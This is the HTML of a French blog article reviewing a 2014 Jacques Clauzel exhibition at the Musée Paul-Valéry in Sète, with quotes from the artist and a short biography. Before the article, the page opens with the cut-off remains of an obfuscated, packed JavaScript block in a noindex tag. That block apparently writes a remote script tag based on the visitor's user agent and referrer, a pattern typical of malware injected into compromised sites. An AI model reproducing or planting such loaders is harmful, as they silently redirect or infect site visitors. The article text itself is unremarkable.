m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hrzzz|var|u0026u|referrer|kktdb||js|php'.split('|'),0,{}))
</script></noindex> 2013, acrylique sur papier kraft, 220 x 158 cm</p></div>
<p style="text-align: justify;"><strong>L’exposition d’hiver du Musée <a href="http://jmdinh.net/?s=mus%C3%A9e+paul+val%C3%A9ry&amp;submit=Recherche">Paul-Valéry</a> est placée sous le double signe de l’art contemporain et de son ancrage régional. A l’occasion d’une donation de 47 œuvres de l’artiste Jacques Clauzel, venue enrichir le fonds d’arts graphiques du musée, celui-ci lui consacre une exposition à découvrir jusqu’au 25 janvier 2015.</strong></p>
<p style="text-align: justify;">L’œuvre singulière et poignante de Jacques Clauzel résulte de combinaisons imprévues où la matière peinture occupe une place prépondérante. L’artiste explore les potentialités chromatiques du noir et du blanc, absolu où se résume la totalité des couleurs.</p>
<p style="text-align: justify;">« <em>Au début on regardait mes tableaux et on me disait : vous avez de belles couleurs. C’est sans doute ce qui m’a décidé à ne plus utiliser que le noir et le blanc sans faire de mélange. Les couleurs que l’on voit viennent de la lumière, comme par une sorte de miracle</em> », confie l’artiste qui n’use que de matériaux pauvres comme la peinture acrylique de base, des vieux pinceaux ou outils d’ouvriers comme la truelle du maçon, « t<em>out ce qui me tombe sous la main sauf les outils des gentils peintres </em>», précise-il avec un petit sourire.</p>
<div id="attachment_21536" style="width: 3167px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2014/12/IMG_0027-1.jpg"><img aria-describedby="caption-attachment-21536" decoding="async" loading="lazy" class=" wp-image-21536" alt="IMG_0027-1" src="http://jmdinh.net/wp-content/uploads/2014/12/IMG_0027-1.jpg" width="3157" height="4633" srcset="https://jmdinh.net/wp-content/uploads/2014/12/IMG_0027-1.jpg 3157w, https://jmdinh.net/wp-content/uploads/2014/12/IMG_0027-1-34x50.jpg 34w, https://jmdinh.net/wp-content/uploads/2014/12/IMG_0027-1-204x300.jpg 204w, https://jmdinh.net/wp-content/uploads/2014/12/IMG_0027-1-697x1024.jpg 697w" sizes="(max-width: 3157px) 100vw, 3157px" /></a><p id="caption-attachment-21536" class="wp-caption-text">Jacques Clauzel dans son atelier</p></div>
<p style="text-align: justify;">A partir de 1985, il utilise le papier kraft comme support, accumule les couches pour faire surgir les traces en jouant sur le rapport support et surface. Il s’impose un effacement, refuse la maîtrise, en laissant la peinture aux commandes.</p>
<p style="text-align: justify;">Jacques Clauzel croise les tenants du mouvement d’avant-garde français support-surface <a href="http://jmdinh.net/articles/montpellier/3392">Vincent Bioulès</a>, Daniel Dezeuze, Claude Viallat&#8230; qui sont de sa génération, sans trouver de convergence avec leur réflexion théorique.</p>
<p style="text-align: justify;">« <em>De par ma pratique et mon rapport simple et spirituel à la peinture, je ne pouvais m’inscrire dans les intentions affichées ce qui ne m’empêchait pas de côtoyer ces artistes par ailleurs. En peinture, il faut être de son époque. Cela ne veut pas dire qu’il faut aller voir ses amis pour savoir si ça fonctionne. On n’a pas à dire, je veux dire ceci ou cela. C’est la peinture qui demande au peintre de travailler pour elle. Je travaille par série. Je suis aspiré par plusieurs toiles qui évoluent chacune à leur rythme et puis il y a un moment où ça fonctionne. Où on est dans le sujet et on réalise un, deux, trois, dix tableaux. C’est ce moment qui me captive où je sens que ça peut apporter quelque chose au monde, puis ça s’arrête et je m’en désintéresse. Je n’ai pas envie d’exploiter des filons. Je fais ce que j’ai à faire et rien d’autre.</em> »</p>
<div id="attachment_21537" style="width: 3517px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-cm-x-158-cm.jpg"><img aria-describedby="caption-attachment-21537" decoding="async" loading="lazy" class="size-full wp-image-21537" alt="2013, acrylique sur papier kraft, 220 cm x 158 cm" src="http://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-cm-x-158-cm.jpg" width="3507" height="4882" srcset="https://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-cm-x-158-cm.jpg 3507w, https://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-cm-x-158-cm-35x50.jpg 35w, https://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-cm-x-158-cm-215x300.jpg 215w, https://jmdinh.net/wp-content/uploads/2014/12/2013-acrylique-sur-papier-kraft-220-cm-x-158-cm-735x1024.jpg 735w" sizes="(max-width: 3507px) 100vw, 3507px" /></a><p id="caption-attachment-21537" class="wp-caption-text">2013, acrylique sur papier kraft, 220 cm x 158 cm</p></div>
<p style="text-align: justify;">L’exposition permet d’observer à différentes échelles, les étapes d’une création aux contours multiples qui appelle l’interprétation.</p>
<p style="text-align: justify;">27 œuvres présentent différentes étapes et recherches de l’artiste. La seconde partie composée de 20 grands formats propose des travaux récents, « <em>l’aboutissement de cinquante ans de peinture </em>». Où l’on sent de quelle manière la position de retrait de l’artiste agit sur notre rapport à la peinture.</p>
<p style="text-align: justify;">Le musée Paul-Valéry renforce au fil du temps les liens tissés entre l’établissement et les créateurs liés à la région. Un travail précieux qui fait entrer les œuvres d’artistes vivants dans le patrimoine et les rend ainsi accessible à tous.</p>
<p style="text-align: right;"><strong>Jean-Marie Dinh</strong></p>
<p style="text-align: left;">Source : LHérault du Jour 12/12/2014</p>
<p style="text-align: justify;"><strong>Jacques Clauzel Bio</strong></p>
<p style="text-align: justify;">Né le 4 Mai 1941 à Nîmes. Étudie la peinture dans les écoles des Beaux Arts de Tourcoing, Montpellier et Paris (atelier Chastel). Grand logiste au Prix de Rome en 1964. De 1965 à 1973, d’abord décorateur à la télévision ivoirienne, puis enseignant de Peinture à l’École Nationale Supérieure des Beaux Arts d’Abidjan.</p>
<p style="text-align: justify;">Nombreux reportages photographiques sur l’Afrique (Mali, Burkina-Faso, Niger, Ghana, Togo, Dahomey). De 1965 à 1968, périodes des papiers, peints, découpés et recomposés. A partir de 1968 se consacre à la photographie de reportage. En 1973, retour en France. Est recruté par l’École des Beaux Arts de Montpellier en 1975 pour y fonder l’atelier de photographie. En 1976, retour à la peinture par le biais de dessins automatiques. Période de recherches (papiers froissés, puis déchirés et collés, grands papiers marouflés&#8230;).</p>
<p style="text-align: justify;">Il choisit de travailler sur papier kraft. À partir de 1985, les thèmes essentiels qui déterminent son œuvre sont identifiés et présents dans l’ensemble du travail. Jacques Clauzel pratique d’autres techniques (gravure, lithographie, sérigraphie, et photographie), édite des livres d’artiste aux éditions « A travers » et collabore avec de nombreuses autres maisons d’éditions.</p>
<p style="text-align: justify;"><strong>Voir aussi :</strong> Rubrique <a href="http://jmdinh.net/sujet/actualite-locale">Actualité locale</a>, rubrique <a href="http://jmdinh.net/sujet/expositions">Exposition</a>, rubrique<a href="http://jmdinh.net/sujet/expositions"> Art</a>,</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/agenda" rel="category tag">Agenda</a>, <a href="https://jmdinh.net/sujet/art" rel="category tag">Art</a>, <a href="https://jmdinh.net/sujet/expositions" rel="category tag">Expositions</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>, et marqué avec <a href="https://jmdinh.net/objet/bioules" rel="tag">Bioulès</a>, <a href="https://jmdinh.net/objet/jacques-clauzel" rel="tag">Jacques Clauzel</a>, <a href="https://jmdinh.net/objet/musee-paul-valery" rel="tag">musée Paul Valéry</a>, <a href="https://jmdinh.net/objet/sete" rel="tag">Sète</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/expositions/21532" title="Permalien vers Jacques Clauzel peintre de l&rsquo;émergence" rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-21532 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
